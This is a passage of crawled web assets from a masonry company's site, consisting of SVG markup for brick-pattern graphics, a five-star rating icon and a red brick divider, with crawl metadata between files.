rx="2" transform="translate(1633 17)"/><rect id="Rectangle_864" data-name="Rectangle 864" width="46" height="14" rx="2" transform="translate(247 17)"/><rect id="Rectangle_913" data-name="Rectangle 913" width="46" height="14" rx="2" transform="translate(1039 17)"/><rect id="Rectangle_880" data-name="Rectangle 880" width="46" height="14" rx="2" transform="translate(643 17)"/><rect id="Rectangle_896" data-name="Rectangle 896" width="46" height="14" rx="2" transform="translate(1435 17)"/><rect id="Rectangle_930" data-name="Rectangle 930" width="46" height="14" rx="2" transform="translate(1831 17)"/><rect id="Rectangle_861" data-name="Rectangle 861" width="46" height="14" rx="2" transform="translate(148 17)"/><rect id="Rectangle_915" data-name="Rectangle 915" width="46" height="14" rx="2" transform="translate(940 17)"/><rect id="Rectangle_876" data-name="Rectangle 876" width="46" height="14" rx="2" transform="translate(544 17)"/><rect id="Rectangle_892" data-name="Rectangle 892" width="46" height="14" rx="2" transform="translate(1336 17)"/><rect id="Rectangle_928" data-name="Rectangle 928" width="46" height="14" rx="2" transform="translate(1732 17)"/><rect id="Rectangle_868" data-name="Rectangle 868" width="46" height="14" rx="2" transform="translate(346 17)"/><rect id="Rectangle_911" data-name="Rectangle 911" width="46" height="14" rx="2" transform="translate(1138 17)"/><rect id="Rectangle_884" data-name="Rectangle 884" width="46" height="14" rx="2" transform="translate(742 17)"/><rect id="Rectangle_900" data-name="Rectangle 900" width="46" height="14" rx="2" transform="translate(1534 17)"/><rect id="Rectangle_932" data-name="Rectangle 932" width="46" height="14" rx="2" transform="translate(1930 17)"/><rect id="Rectangle_842" data-name="Rectangle 842" width="45" height="14" rx="2" transform="translate(99 17)"/><rect id="Rectangle_916" data-name="Rectangle 916" width="45" height="14" rx="2" transform="translate(891 17)"/><rect id="Rectangle_873" data-name="Rectangle 873" width="45" height="14" rx="2" transform="translate(495 17)"/><rect id="Rectangle_889" data-name="Rectangle 889" width="45" height="14" rx="2" transform="translate(1287 17)"/><rect id="Rectangle_927" data-name="Rectangle 927" width="45" height="14" rx="2" transform="translate(1683 17)"/><rect id="Rectangle_866" data-name="Rectangle 866" width="45" height="14" rx="2" transform="translate(297 17)"/><rect id="Rectangle_912" data-name="Rectangle 912" width="45" height="14" rx="2" transform="translate(1089 17)"/><rect id="Rectangle_882" data-name="Rectangle 882" width="45" height="14" rx="2" transform="translate(693 17)"/><rect id="Rectangle_898" data-name="Rectangle 898" width="45" height="14" rx="2" transform="translate(1485 17)"/><rect id="Rectangle_931" data-name="Rectangle 931" width="45" height="14" rx="2" transform="translate(1881 17)"/><rect id="Rectangle_862" data-name="Rectangle 862" width="45" height="14" rx="2" transform="translate(198 17)"/><rect id="Rectangle_914" data-name="Rectangle 914" width="45" height="14" rx="2" transform="translate(990 17)"/><rect id="Rectangle_878" data-name="Rectangle 878" width="45" height="14" rx="2" transform="translate(594 17)"/><rect id="Rectangle_894" data-name="Rectangle 894" width="45" height="14" rx="2" transform="translate(1386 17)"/><rect id="Rectangle_929" data-name="Rectangle 929" width="45" height="14" rx="2" transform="translate(1782 17)"/><rect id="Rectangle_870" data-name="Rectangle 870" width="45" height="14" rx="2" transform="translate(396 17)"/><rect id="Rectangle_918" data-name="Rectangle 918" width="45" height="14" rx="2" transform="translate(1188 17)"/><rect id="Rectangle_886" data-name="Rectangle 886" width="45" height="14" rx="2" transform="translate(792 17)"/><rect id="Rectangle_902" data-name="Rectangle 902" width="45" height="14" rx="2" transform="translate(1584 17)"/><path id="Rectangle_934" data-name="Rectangle 934" d="M2 0h18v14H2a2 2 0 01-2-2V2a2 2 0 012-2z" transform="translate(1980 17)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/rating.svg
body_size: -117
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124.101" height="20" viewBox="0 0 124.101 20"><g id="Group_745" data-name="Group 745" transform="translate(-107.48 -356.163)" fill="#C8E4F9"><path id="Path_125" data-name="Path 125" d="M117.157 356.163l2.99 6.584 6.687 1.056-4.834 5.123 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.842-5.126 6.687-1.056z"/><path id="Path_126" data-name="Path 126" d="M487.8 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.841-5.128 6.687-1.056z" transform="translate(-344.453)"/><path id="Path_127" data-name="Path 127" d="M858.437 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.128 6.687-1.056z" transform="translate(-688.907)"/><path id="Path_128" data-name="Path 128" d="M1229.077 356.163l2.99 6.584 6.687 1.056-4.839 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.837-5.128 6.687-1.056z" transform="translate(-1033.36)"/><path id="Path_129" data-name="Path 129" d="M1599.717 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.125 6.687-1.056z" transform="translate(-1377.813)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/icons/hr-red.svg
body_size: -184
content:
<svg id="Top_Line_Brick_Divider" data-name="Top Line Brick Divider" xmlns="http://www.w3.org/2000/svg" width="143" height="14" viewBox="0 0 143 14"><rect id="Rectangle_840" data-name="Rectangle 840" width="45" height="14" rx="2" transform="translate(24)" fill="#ba2700"/><rect id="Rectangle_843" data-name="Rectangle 843" width="20" height="14" rx="2" fill="#ba2700"/><rect id="Rectangle_858" data-name="Rectangle 858" width="20" height="14" rx="2" transform="translate(123)" fill="#ba2700"/><rect id="Rectangle_841" data-name="Rectangle 841" width="46" height="14" rx="2" transform="translate(73)" fill="#ba2700"/></svg>